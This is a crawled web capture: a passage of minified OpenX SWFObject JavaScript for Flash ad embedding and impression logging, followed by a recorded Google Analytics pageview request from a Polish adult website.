k=(i)?i:window.location;this.setAttribute("xiRedirectUrl",k);this.setAttribute("redirectUrl","");if(a){this.setAttribute("redirectUrl",a)}};org.openx.SWFObject.prototype={setAttribute:function(a,b){this.attributes[a]=b},getAttribute:function(a){return this.attributes[a]},addParam:function(a,b){this.params[a]=b},getParams:function(){return this.params},addVariable:function(a,b){this.variables[a]=b},getVariable:function(a){return this.variables[a]},getVariables:function(){return this.variables},getVariablePairs:function(){var a=new Array();var b;var c=this.getVariables();for(b in c){a[a.length]=b+"="+c[b]}return a},getSWFHTML:function(){var d="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){d='<embed type="application/x-shockwave-flash" src="'+this.getAttribute("swf")+'" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'"';d+=' id="'+this.getAttribute("id")+'" name="'+this.getAttribute("id")+'" ';var c=this.getParams();for(var a in c){d+=[a]+'="'+c[a]+'" '}var b=this.getVariablePairs().join("&");if(b.length>0){d+='flashvars="'+b+'"'}d+="/>"}else{d='<object id="'+this.getAttribute("id")+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'">';d+='<param name="movie" value="'+this.getAttribute("swf")+'" />';var c=this.getParams();for(var a in c){d+='<param name="'+a+'" value="'+c[a]+'" />'}var b=this.getVariablePairs().join("&");if(b.length>0){d+='<param name="flashvars" value="'+b+'" />'}d+="</object>"}return d},write:function(a,b,d){if(this.skipDetect||this.installedVer.versionIsValid(this.getAttribute("version"))){var c=(typeof a=="string")?document.getElementById(a):a;c.innerHTML=this.getSWFHTML();this.logImpression(c,b);return true}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"))}}this.logImpression(c,d);return false},logImpression:function(c,a){if(a){var b=document.createElement("IMG");b.style.position="absolute";b.style.width=0;b.src=a;c.appendChild(b)}}};org.openx.SWFObjectUtil.getPlayerVersion=function(){var c=new org.openx.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var a=navigator.plugins["Shockwave Flash"];if(a&&a.description){c=new org.openx.PlayerVersion(a.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."))}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var d=1;var b=3;while(d){try{b++;d=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+b);c=new org.openx.PlayerVersion([b,0,0])}catch(f){d=null}}}else{try{var d=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(f){try{var d=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");c=new org.openx.PlayerVersion([6,0,21]);d.AllowScriptAccess="always"}catch(f){if(c.major==6){return c}}try{d=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(f){}}if(d!=null){c=new org.openx.PlayerVersion(d.GetVariable("$version").split(" ")[1].split(","))}}}return c};org.openx.PlayerVersion=function(a){this.major=a[0]!=null?parseInt(a[0]):0;this.minor=a[1]!=null?parseInt(a[1]):0;this.rev=a[2]!=null?parseInt(a[2]):0};org.openx.PlayerVersion.prototype.versionIsValid=function(a){if(this.major<a.major){return false}if(this.major>a.major){return true}if(this.minor<a.minor){return false}if(this.minor>a.minor){return true}if(this.rev<a.rev){return false}return true};org.openx.util={getRequestParameter:function(d){var c=document.location.search||document.location.hash;if(d==null){return c}if(c){var b=c.substring(1).split("&");for(var a=0;a<b.length;a++){if(b[a].substring(0,b[a].indexOf("="))==d){return b[a].substring((b[a].indexOf("=")+1))}}}return""}};org.openx.SWFObjectUtil.cleanupSWFs=function(){var c=document.getElementsByTagName("OBJECT");for(var b=c.length-1;b>=0;b--){c[b].style.display="none";for(var a in c[b]){if(typeof c[b][a]=="function"){c[b][a]=function(){}}}}};if(org.openx.SWFObject.doPrepUnload){if(!org.openx.unloadSet){org.openx.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",org.openx.SWFObjectUtil.cleanupSWFs)};window.attachEvent("onbeforeunload",org.openx.SWFObjectUtil.prepUnload);org.openx.unloadSet=true}}if(!document.getElementById&&document.all){document.getElementById=function(a){return document.all[a]}}var getQueryParamValue=org.openx.util.getRequestParameter;var FlashObject=org.openx.SWFObject;var SWFObject=org.openx.SWFObject;document.mmm_fo=1;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1597553054&t=pageview&_s=1&dl=https%3A%2F%2Fsexpose.pl%2Fanalna-apokalipsa%2F&ul=en-us%40posix&dt=Analna%20apokalipsa!%20-%20sex%20i%20porno%20fotki%20na%20SEXPOSE.PL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=831155610&gjid=2091692835&cid=997417106.1768715506&tid=UA-1276470-70&_gid=735451993.1768715506&_r=1&_slc=1&z=1699144992
body_size: -449
content:
2,cG-34L0WWJLZ3